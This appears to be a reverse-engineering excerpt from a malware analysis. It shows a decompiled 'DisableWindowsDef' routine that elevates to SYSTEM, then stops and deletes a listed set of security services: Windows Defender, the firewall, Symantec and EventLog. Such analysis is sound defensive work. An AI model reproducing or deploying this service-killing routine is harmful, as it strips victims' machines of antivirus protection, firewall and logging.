 WinDefend_ dd offset aWindefend ; DATA XREF: DisableWindowsDef
; "WinDefend"
dd offset aSecurityhealth ; "SecurityHealthService"
dd offset aWscsvc ; "wscsvc"
dd offset aSense ; "Sense"
dd offset aWdnissvc ; "WdNisSvc"
dd offset aWdnisdrv ; "WdNisDrv"
dd offset aWdfilter ; "WdFilter"
dd offset aWdboot ; "WdBoot"
dd offset aWdnisdrv_0 ; "wdnisdrv"
dd offset aWdfilter_0 ; "wdfilter"
dd offset aWdboot_0 ; "wdboot"
dd offset aMpssvc ; "mpssvc"
dd offset aMpsdrv ; "mpsdrv"
dd offset aBfe ; "BFE"
dd offset aMsmpsvc ; "MsMpSvc"
dd offset aSepmasterservi ; "SepMasterService"
dd offset aWscsvc ; "wscsvc"
dd offset aSgrmbroker ; "SgrmBroker"
dd offset aSgrmagent ; "SgrmAgent"
dd offset aEventlog ; "EventLog"
5 ElevateToSystem();
6 hSCManager = OpenSCManagerA(0, 0, SC_MANAGER_ALL_ACCESS);
7 if ( hSCManager )
8 {
9 _WinDefend_ = WinDefend_; // "WinDefend"
10 // "MsMpEng.exe"
11 do
12 {
13 hService = OpenServiceW(hSCManager, *_WinDefend_, 0x10026u);
14 if ( hService )
15 {
16 if ( ControlService(hService, SERVICE_CONTROL_STOP, &ServiceStatus) && sanityCheck )
17 ConsolePrint(L"killed service: %s", *_WinDefend_);
18 if ( DeleteService(hService) && sanityCheck )
19 ConsolePrint(L"killed service: %s", *_WinDefend_);
20 CloseServiceHandle(hService);
21 }
22 ++_WinDefend_;
23 }
24 while ( _WinDefend_ < WinDefend__0 );
25 CloseServiceHandle(hSCManager);